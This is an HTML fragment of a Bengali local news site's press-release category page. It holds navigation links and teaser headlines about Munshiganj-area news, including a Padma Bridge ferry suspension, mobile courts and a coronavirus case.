href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/national/">জাতীয়</a></li><li class="entry-category"><a style="background-color:#5aaf4a;color:#fff;border-color:#5aaf4a;" class=""  href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/">দক্ষিণ বিক্রমপুর</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/">দুর্ঘটনা</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">নদী ভাঙ্গন</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a7%9f%e0%a7%87/">বঙ্গবন্ধু এক্সপ্রেসওয়ে</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87/">বঙ্গবন্ধু এক্সপ্রেসওয়ে (ঢাকা মাওয়া সড়ক)</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81/">বিক্রমপুরের আলোকিত মানুষ</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/">বেড়াই বিক্রমপুর</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/featured/">বৈশিষ্ট্যযুক্ত</a></li><li class="entry-category"><a style="background-color:#3baaf7;color:#fff;border-color:#3baaf7;" class=""  href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%be%e0%a6%a7%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%87%e0%a6%be%e0%a6%b2%e0%a6%a8/">ব্রিটিশ বিরোধী আন্দোলন</a></li><li class="entry-category"><a style="background-color:#4ac5db;color:#fff;border-color:#4ac5db;" class=""  href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li><li class="entry-category"><a style="background-color:#5c69c1;color:#fff;border-color:#5c69c1;" class=""  href="https://www.bikrampurkhobor.com/category/munshiganj/">মুন্সিগঞ্জ সদর</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/">মুন্সীগঞ্জ জেলা</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a7%80-%e0%a6%86%e0%a6%9c-%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মৃত্যুবার্ষিকী আজ-শ্রদ্ধাভরে স্মরণ করছি</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li><li class="entry-category"><a style="background-color:#e33a77;color:#fff;border-color:#e33a77;" class=""  href="https://www.bikrampurkhobor.com/category/louhajong/">লৌহজং</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/art-and-literature/">শিল্প ও সাহিত্য</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%81%e0%a6%ad-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8/">শুভ জন্মদিন</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">শোক সংবাদ</a></li><li class="entry-category"><a style="background-color:#a444bd;color:#fff;border-color:#a444bd;" class=""  href="https://www.bikrampurkhobor.com/category/sreenagar/">শ্রীনগর</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class="td-current-sub-category"  href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/">সংবাদ বিজ্ঞপ্তি</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be/">সারা বাংলা</a></li><li class="entry-category"><a style="background-color:#2f9688;color:#fff;border-color:#2f9688;" class=""  href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li><li class="entry-category"><a style="background-color:#3fbcd5;color:#fff;border-color:#3fbcd5;" class=""  href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">সর্বশেষ <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_8" href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/">সর্বশেষ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_8" href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/?filter_by=featured">বৈশিষ্ট্যযুক্ত পোস্ট</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_8" href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/?filter_by=popular">সবচেয়ে জনপ্রিয়</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_8" href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/?filter_by=popular7">৭ দিনের জনপ্রিয় পোষ্ট</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_8" href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/?filter_by=review_high">পর্যালোচনা করে পাওয়া স্কোর</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_8" href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/?filter_by=random_posts">এলোমেলো</a></li></ul></div></div>            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_15 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%9c%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="শুক্রবার বা’দ জুমা দেশের সকল মসজিদে বিশেষ মোনাজাত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20534%20400'%3E%3C/svg%3E" alt="" title="শুক্রবার বা’দ জুমা দেশের সকল মসজিদে বিশেষ মোনাজাত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/08-3-534x400.jpg"  width="534" height="400" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শুক্রবার বা’দ জুমা দেশের সকল মসজিদে বিশেষ মোনাজাত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/08-3-534x400.jpg"  width="534" height="400" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="td-post-category">সংবাদ বিজ্ঞপ্তি</a>                        <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%9c%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0/" rel="bookmark" title="শুক্রবার বা’দ জুমা দেশের সকল মসজিদে বিশেষ মোনাজাত">শুক্রবার বা’দ জুমা দেশের সকল মসজিদে বিশেষ মোনাজাত</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T22:26:22+06:00" >18/03/2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="পদ্মা সেতুর কাজে নিরাপত্তার স্বার্থে ৮ ঘণ্টার জন্য শিমুলিয়া-কাঁঠালবাড়ি ফেরি চলাচল বন্ধ থাকছে  " ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="পদ্মা সেতুর কাজে নিরাপত্তার স্বার্থে ৮ ঘণ্টার জন্য শিমুলিয়া-কাঁঠালবাড়ি ফেরি চলাচল বন্ধ থাকছে  " data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/PB10062020-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা সেতুর কাজে নিরাপত্তার স্বার্থে ৮ ঘণ্টার জন্য শিমুলিয়া-কাঁঠালবাড়ি ফেরি চলাচল বন্ধ থাকছে  " data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/PB10062020-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="td-post-category">সংবাদ বিজ্ঞপ্তি</a>                        <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d/" rel="bookmark" title="পদ্মা সেতুর কাজে নিরাপত্তার স্বার্থে ৮ ঘণ্টার জন্য শিমুলিয়া-কাঁঠালবাড়ি ফেরি চলাচল বন্ধ থাকছে  ">পদ্মা সেতুর কাজে নিরাপত্তার স্বার্থে ৮ ঘণ্টার জন্য শিমুলিয়া-কাঁঠালবাড়ি ফেরি চলাচল বন্ধ থাকছে  </a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="জেলা প্রশাসকের নির্দেশে মুন্সীগঞ্জে দিনব্যাপী বিভিন্ন স্থানে মোবাইল কোর্ট ও সচেতনতামূলক অভিযান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="জেলা প্রশাসকের নির্দেশে মুন্সীগঞ্জে দিনব্যাপী বিভিন্ন স্থানে মোবাইল কোর্ট ও সচেতনতামূলক অভিযান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/02-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জেলা প্রশাসকের নির্দেশে মুন্সীগঞ্জে দিনব্যাপী বিভিন্ন স্থানে মোবাইল কোর্ট ও সচেতনতামূলক অভিযান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/02-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="td-post-category">সংবাদ বিজ্ঞপ্তি</a>                        <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87/" rel="bookmark" title="জেলা প্রশাসকের নির্দেশে মুন্সীগঞ্জে দিনব্যাপী বিভিন্ন স্থানে মোবাইল কোর্ট ও সচেতনতামূলক অভিযান">জেলা প্রশাসকের নির্দেশে মুন্সীগঞ্জে দিনব্যাপী বিভিন্ন স্থানে মোবাইল কোর্ট ও সচেতনতামূলক অভিযান</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের নির্বাহী কর্মকর্তা করোনাভাইরাসে আক্রান্ত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের নির্বাহী কর্মকর্তা করোনাভাইরাসে আক্রান্ত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/UNO-Louhajong-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের নির্বাহী কর্মকর্তা করোনাভাইরাসে আক্রান্ত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/UNO-Louhajong-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="td-post-category">সংবাদ বিজ্ঞপ্তি</a>                        <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0/" rel="bookmark" title="লৌহজংয়ের নির্বাহী কর্মকর্তা করোনাভাইরাসে আক্রান্ত">লৌহজংয়ের নির্বাহী কর্মকর্তা করোনাভাইরাসে আক্রান্ত</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%95-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af/" rel=" bookmark" class="td-image-wrap " title="জ্ঞানালোক পুরস্কার-২০১৯ পাচ্ছেন তাসমিমা হোসেন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="জ্ঞানালোক পুরস্কার-২০১৯ পাচ্ছেন তাসমিমা হোসেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Tasmima-Hossain-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জ্ঞানালোক পুরস্কার-২০১৯ পাচ্ছেন তাসমিমা হোসেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Tasmima-Hossain-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="td-post-category">সংবাদ বিজ্ঞপ্তি</a>                        <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%95-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af/" rel="bookmark" title="জ্ঞানালোক পুরস্কার-২০১৯ পাচ্ছেন তাসমিমা হোসেন">জ্ঞানালোক পুরস্কার-২০১৯ পাচ্ছেন তাসমিমা হোসেন</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
